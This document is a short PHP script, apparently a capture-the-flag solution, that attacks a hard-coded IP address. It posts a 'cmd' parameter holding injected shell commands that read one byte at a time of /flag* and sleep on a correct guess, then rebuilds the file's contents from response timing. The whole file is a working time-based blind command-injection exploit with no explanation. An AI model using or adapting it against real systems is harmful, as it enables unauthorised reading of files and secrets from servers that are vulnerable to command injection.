 <?php
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, 'http://119.3.37.185/');
curl_setopt($ch, CURLOPT_POST, true);
$flag = 'flag{';
for($i = 6; $i < 64; $i++){
    for($j = 32; $j <= 126; $j++){
        $c = chr($j);
        $data = array('cmd'=>"a=`cut -b $i /flag*`;[ \$a = \"$c\" ] && sleep 1");
//echo $data['cmd'];
        curl_setopt($ch, CURLOPT_POSTFIELDS, $data);
        $t1 = microtime(true);
        curl_exec($ch);
        $t = microtime(true) - $t1;
        if ($t > 1) {
            $flag .= $c;
            echo "$flag\n";
            break;
        }else echo "try $c failed, $t.\n";
    }
        if($j == 127) die('no');
}
?>